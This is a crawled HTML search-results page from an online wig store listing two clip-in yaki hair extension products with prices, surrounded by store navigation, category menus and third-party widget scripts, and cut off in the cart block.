

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillacewigs.com/search.php?tag=yaki+extensions
body_size: 13128
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
<!--

	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="http://us03.dwcheck.cn/Js/lockview.js?uid=LK5346467"></script>

-->
		<title>Lace Wigs with tag yaki extensions - AprilLaceWigs.com</title>
		<meta name="description" content="Search results with the item of yaki extensions, If there is no lace wigs with this tag, you can check our website by category, we have more than 10000 wigs in stock, you can always find what you want" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
                <meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="/themes/prestashop/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/tablet.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/mobile.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="https://www.aprillacewigs.com/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = 'https://www.aprillacewigs.com/';
			var static_token = '5e48d401e342e34286c14de18b7f72b9';
			var token = '0ed54efa02d99d574cf570cc64ce3f90';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.12.3.min.js"></script>
                <script type="text/javascript">
                    
                    var newJquery = jQuery.noConflict();
                </script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/mobile.js"></script>
		<link rel="alternate" type="application/rss+xml" title="AprilLaceWigs.com" href="http://www.aprillacewigs.com/modules/feeder/rss.php?id_category=0&amp;orderby=date_add&amp;orderway=DESC" /><!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/css/jquery.autocomplete.css" />
<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><script type="text/javascript" src="/modules/refpro/js/framework.js"></script>
<script type="text/javascript" src="/modules/refpro/ui/js/jquery-ui-1.8.22.custom.min.js"></script>
<script type="text/javascript">all_plugins_included();</script>

<script type="text/javascript">
	$(function(){
				$(".reflinks").remove();
			});
</script>

<link rel="stylesheet" type="text/css" href="/modules/refpro/ui/css/ui-darkness/jquery-ui-1.8.22.custom.css" />



<!-- Start of aprillacewigs Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=1c80ae17-d2de-4277-8ec0-051a7f618abc"> </script>
<!-- End of aprillacewigs Zendesk Widget script -->




<!-- Global site tag (gtag.js) - Google AdWords: 959519805 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959519805"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959519805');
</script>






	</head>
	
	<body id="search">
			<noscript><ul><li>This shop requires JavaScript to run correctly. Please activate JavaScript in your browser.</li></ul></noscript>




<div id="header-wrap">
			<div id="header">
				<h1 id="logo">
				Welcome to april lace wigs store!<br />Free Shipping over $189<br />
				<a href="https://www.aprillacewigs.com/" title="AprilLaceWigs.com"><img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs.com" /></a></h1>
				<div id="header_right">
					<!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/search.php?tag=yaki extensions" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/search.php?tag=yaki extensions" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/search.php?tag=yaki+extensions', 'AprilLaceWigs.com', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
				</div>


<div id="top-nav">
<ul>
<li><a href="/new-products.php">New Product</a></li>
<li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
<li><a href="/viewfeedback.php">Customer Reviews</a></li>
<li id="fb-like">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
</li>

</ul>
</div>

</div>

</div>
<div id="header-wrap-mobile">
    <div id="header">
        <a href="https://www.aprillacewigs.com/" title="AprilLaceWigs.com" class="headerLogo">
            <img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs.com" />
        </a>
        <div id="header_right">
                <!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/search.php?tag=yaki extensions" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/search.php?tag=yaki extensions" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/search.php?tag=yaki+extensions', 'AprilLaceWigs.com', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
                <div class ='headerTopItem headerMenu'><img src="https://www.aprillacewigs.com/img/mobile/menu.png"/></div>
                <div class='headerTopItem headerBasket'><img src="https://www.aprillacewigs.com/img/mobile/basket.png"/>
                                
                </div>
                <div class='headerTopItem headerSearch'><img src="https://www.aprillacewigs.com/img/mobile/search.png"/></div>
                <div class='headerTopItem headerCurrency'></div>
                <script type="text/javascript">
                    $('.headerCurrency').html($("#header-wrap-mobile #currencies_block_top ul li.selected a").html());
                    
                </script>
        </div>
        <div id='cart-block-mobile' class='headerItem hidden'>
            
        </div>
        <div id="search-block-top-mobile" class="headerItem hidden" >
            <form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
                <p>
                        <input type="hidden" name="orderby" value="position" />
                        <input type="hidden" name="orderway" value="desc" />
                        <input type="text" id="search_query" name="search_query" placeholder="Search in April lace wigs store" value="" />
                </p>
                <div class="searchLogo"></div>
                <div class="searchClose"></div>
            </form>
        </div>

        <div id="top-nav-mobile" class='headerItem hidden'>
            <ul>
                <li class='hasSubMenu' openElement='subCategoriesMobile'><a href="#">Categories<span class="condition">+</span></a></li>
                <div id = 'subCategoriesMobile' class='subMenu'>
                    
                </div>
                                    <li><a href="/my-account.php">Log In/Sign In</a></li>
                                <div id = 'userInfoMobile' class='subMenu'>
                    <ul class="tree">
                        
                    </ul>
                </div>
                <li><a href="/new-products.php">New Product</a></li>
                <li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
                <li><a href="/viewfeedback.php">Customer Reviews</a></li>
                <!--<li id="fb-like">
                <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                </li>-->
                <li class='hasSubMenu' openElement='informationItemsMobile'><a href="#">Information<span class="condition">+</span></a></li>
                <div id = 'informationItemsMobile' class='subMenu'>
                    
                </div>
            </ul>
        </div>
    </div>
</div>
<div id="page">
<!--
<div style="margin:5px auto;"><img width="975" height="55" alt="Chinese Spring Festival" src="/themes/prestashop/holiday/spring.jpg"></div>


<div><a href="http://www.aprillacewigs.com/content/29-2015-black-friday-on-sale" target="_blank"><img width="975" height="50" alt="Hello, Jan of 2015!" src="https://www.aprillacewigs.com/modules/editorial/holiday/2015jan.jpg"></a></div>



<div class="notice" style="margin:5px auto;"><img width="975" height="70" alt="2016 Oct Holiday" src="/themes/prestashop/2016nati.jpg"></div>
-->
			<!-- Header -->

<div id="home-bigimg"></div>
			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="https://www.aprillacewigs.com/themes/prestashop/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Categories</h4>
	<div class="block_content">
<ul class="tree dynamized" style="display: block;">

<!--
<li>
	<a title="Black Friday Sale" href="https://www.aprillacewigs.com/52-2021-black-friday-sale">Black Friday Sale</a>
</li>


<li>
	<a title="2024 Crazy Black Friday on sale" href="https://www.aprillacewigs.com/58-2024-crazy-black-friday-on-sale">2024 Half Price wigs for Black Friday</a>
</li>
-->

<li>
	<a title="Wear Ready Go Glueless Wigs for Beginners" href="https://www.aprillacewigs.com/57-wear-ready-go-wigs">Ready Go Wigs</a>
</li>

<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/55-hd-lace-wigs">HD lace wigs</a>
</li>

<li>
	<a title="360 frontal wigs" href="https://www.aprillacewigs.com/45-360-frontal-wigs">360 wigs & 370 Wigs</a>
</li>

<li>
	<a title="Luxury Quality Hair Wigs" href="https://www.aprillacewigs.com/56-raw-virgin-cuticle-aligned-hair-wigs">Luxury Quality Hair Wigs</a>
</li>


<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/50-hd-lace-wigs-hd-lace-frontal">HD Frontals/ HD Closures</a>
</li>

<li>
	<a title="glueless full lace with silk top wigs" href="https://www.aprillacewigs.com/16-glueless-full-lace-wigs">Glueless/full lace silk top wigs</a>
</li>
<li>
	<a title="Glueless lace front wigs with silk top" href="https://www.aprillacewigs.com/13-glueless-lace-front-silk-top-wig">Glueless lace front wig with silk top</a>
</li>



<li>
	<a title="Headband Wigs" href="https://www.aprillacewigs.com/53-virgin-human-hair-headband-wigs">Headband Wigs</a>
</li>
<!--
<li>
	<a title="Ombre color wigs" href="https://www.aprillacewigs.com/33-ombre-color-wigs">Ombre color wigs</a>
</li>
-->
<li>
	<a title="in stock Lace Front Wigs" href="https://www.aprillacewigs.com/4-lace-front-wigs">Lace Front Wigs</a>
</li>

<li>
	<a title="U part wigs" href="https://www.aprillacewigs.com/28-U-part-lace-wigs">U Part Wigs & V Part Wigs</a>
</li>




<li>
	<a title="human hair wefts,human hair meaving" href="https://www.aprillacewigs.com/23-human-hair-wefts-weaving">bundles/clip-ins extension</a>
</li>

<!--
<li>
	<a title="360 lace Frontal" href="https://www.aprillacewigs.com/44-360-lace-frontal">360 lace Frontal</a>
</li>

-->

<li>
	<a title="Lace Frontal" href="https://www.aprillacewigs.com/24-lace-frontals">Lace Frontal</a>
</li>

<li>
	<a title="Silk base top closures" href="https://www.aprillacewigs.com/25-top-closures">Silk base top closure</a>
</li>

<li>
	<a title="Cusotm lace wigs from aprillacewigs" href="https://www.aprillacewigs.com/46-custom-lace-wigs">Custom Lace Wigs</a>
</li>

<li>
	<a title="False Eyelashes" href="https://www.aprillacewigs.com/35-false-eyelashes-extensions">False Eyelashes</a>
</li>

<li>
	<a title="Toupee & Topper" href="https://www.aprillacewigs.com/54-toupee-for-men">Toupee & Topper</a>
</li>

<li>
	<a title="Wig accessory" href="https://www.aprillacewigs.com/11-human-hair-extensions">Wig accessory</a>
</li>
<!--
<li>
	<a title="Clearance Sale Hair" href="https://www.aprillacewigs.com/29-clearance-sale-products">Clearance Sale Hair</a>
</li>

-->
<li>
	<a title="Special Sale" href="https://www.aprillacewigs.com/49-flash-sale">Special Sale</a>
</li>




</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block payment logo module -->
<div id="paiement_logo_block_left" class="paiement_logo_block">

<!--
<iframe src="http://widgetsplus.com:8080/61105.htm" width="174" height="207" style="padding:0; margin:0; overflow:hidden;" frameborder="0"></iframe>
-->

<a href="https://creditapply.paypal.com">

		<img src="/modules/blockpaymentlogo/3265.jpg" alt="" width="174" height="59" />

		<img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppcredit_MD_BNPOT_1x.png" alt="PayPal Credit" />

<!--
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_visa.jpg" alt="visa" width="33" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_mastercard.jpg" alt="mastercard" width="32" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_paypal.jpg" alt="paypal" width="61" height="21" />
-->
	</a>
	<br />

<!--
<a href="/content/11-cancellation-return-and-exchange-policy"><img src="/modules/blockpaymentlogo/lace_wigs_100_money_back_guarantee.jpg" alt="Lace Wigs Front cheap" width="155" height="155" /></a>
 -->
</div>
<!-- /Block payment logo module --><!-- Block informations module -->
<div id="informations_block_left" class="block">
	<h4>Information</h4>
	<ul class="block_content">
					<li><a href="https://www.aprillacewigs.com/content/1-delivery-time" title="Preparation &amp; Delivery time">Preparation &amp; Delivery time</a></li>
					<li><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
					<li><a href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy" title="Return &amp; Exchange Policy">Return &amp; Exchange Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/14-hair-length" title="Hair length chart">Hair length chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/15-hair-density" title="Hair density">Hair density</a></li>
					<li><a href="https://www.aprillacewigs.com/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
					<li><a href="https://www.aprillacewigs.com/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
					<li><a href="https://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" title="How to use loyalty points">How to use loyalty points</a></li>
					<li><a href="https://www.aprillacewigs.com/content/22-lacewigsfront-affiliate-program" title="Our Affiliate Program">Our Affiliate Program</a></li>
					<li><a href="https://www.aprillacewigs.com/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/24-april-lace-wigs-faq" title="April lace wigs FAQ">April lace wigs FAQ</a></li>
					<li><a href="https://www.aprillacewigs.com/content/26-april-lace-wigs-adjust-price" title="April lace wigs --Adjust price">April lace wigs --Adjust price</a></li>
					<li><a href="https://www.aprillacewigs.com/content/27-how-to-video" title="How to video">How to video</a></li>
					<li><a href="https://www.aprillacewigs.com/content/30-how-to-use-voucher-code" title="How to use Voucher code">How to use Voucher code</a></li>
					<li><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/32-hair-texture-chart" title="Hair Texture Chart">Hair Texture Chart</a></li>
			</ul>
</div>
<!-- /Block informations module --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
<h4>Find us on Facebook~</h4>
<p class="block_content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAprilLaceWigs.Official%2F&tabs=timeline&width=235&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1874539869439306" width="190" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>

</p>

</div>
<!-- /Block tags module -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.aprillacewigs.com/" title="return to Home">Home</a><span class="navigation-pipe">&gt;</span><span class="navigation_page">Search</span></div>
<!-- /Breadcrumb -->
Search results with the item of <b>"yaki extensions
"</b>, If there is no lace wigs with this tag, you can check our website by category, we have more than 10000 wigs in stock, you can always find what you want, we can make custom order for you also, please feel free to contact us!

<h2>yaki extensions
</h2>

	There are <b>2</b> search results with tag 'yaki extensions
'.
<br />
	<!-- Sort products -->
	<form id="productsSortForm" action="/search.php?tag=yaki+extensions">
	<p class="select">
		<select id="selectPrductSort" onchange="document.location.href = $(this).val();">
			<option value="/search.php?tag=yaki+extensions&amp;orderby=position&amp;orderway=DESC" >--</option>
			<option value="/search.php?tag=yaki+extensions&amp;orderby=price&amp;orderway=asc" >price: lowest first</option>
			<option value="/search.php?tag=yaki+extensions&amp;orderby=price&amp;orderway=desc" >price: highest first</option>
			<option value="/search.php?tag=yaki+extensions&amp;orderby=name&amp;orderway=asc" >name: A to Z</option>
			<option value="/search.php?tag=yaki+extensions&amp;orderby=name&amp;orderway=desc" >name: Z to A</option>
			<option value="/search.php?tag=yaki+extensions&amp;orderby=quantity&amp;orderway=desc" >in-stock first</option>
		</select>
		<label for="selectPrductSort">sort by</label>
	</p>
</form>
<!-- /Sort products -->
		<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/419-italian-yaki-human-hair-clips-in-hair-extensions-ce04.html" target="_blank" class="product_img_link" title="Clips In   italian yaki human hair  extensions --CE04"><img src="/419-4317-home/italian-yaki-human-hair-clips-in-hair-extensions-ce04.jpg" alt="Italian yaki human hair clips in hair extensions --CE04" width="130" height="130" /></a>
				<h3><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/419-italian-yaki-human-hair-clips-in-hair-extensions-ce04.html" target="_blank" title="Clips In   italian yaki human hair  extensions --CE04">Clips In   italian yaki human hair  extensions --CE04</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Type: Italian yaki clips on hair extensions human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair Color: natural color</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair length: 16 inches</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">10 Pieces</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">19 clips in</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #000000;">(7 days to make)</span></span></strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$80.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_419" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=419&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/human-hair-wefts-weaving/419-italian-yaki-human-hair-clips-in-hair-extensions-ce04.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Type: Italian yaki clips on hair extensions human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair Color: natural color</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair length: 16 inches</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">10 Pieces</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">19 clips in</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #000000;">(7 days to make)</span></span></strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/418-yaki-straight-human-hair-clips-in-hair-extensions-ce03.html" target="_blank" class="product_img_link" title="Clips in Yaki straight human hair extensions --CE03"><img src="/418-4369-home/yaki-straight-human-hair-clips-in-hair-extensions-ce03.jpg" alt="Yaki straight human hair clips in hair extensions --CE03" width="130" height="130" /></a>
				<h3><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/418-yaki-straight-human-hair-clips-in-hair-extensions-ce03.html" target="_blank" title="Clips in Yaki straight human hair extensions --CE03">Clips in Yaki straight human hair extensions --CE03</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Type: Yaki straight&nbsp;Clips on hair extensions human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% virgin hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair Color: natural</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair length: 20 inches</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">10 Pieces</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">19 clips in</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #000000;">(7 days to make)</span></span></strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$73.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_418" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=418&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/human-hair-wefts-weaving/418-yaki-straight-human-hair-clips-in-hair-extensions-ce03.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Type: Yaki straight&nbsp;Clips on hair extensions human hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair type: 100% virgin hair</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair Color: natural</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Photo hair length: 20 inches</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">10 Pieces</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #ff0000;">19 clips in</span></span></strong></p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong><span style="font-size: 11px;"><span style="color: #000000;">(7 days to make)</span></span></strong></p></p>
                        </div>
		</li>
		</ul>
	<!-- /Products list -->
								<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->

						</div>

<!-- Right -->
				<div id="right_column" class="column">
					

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
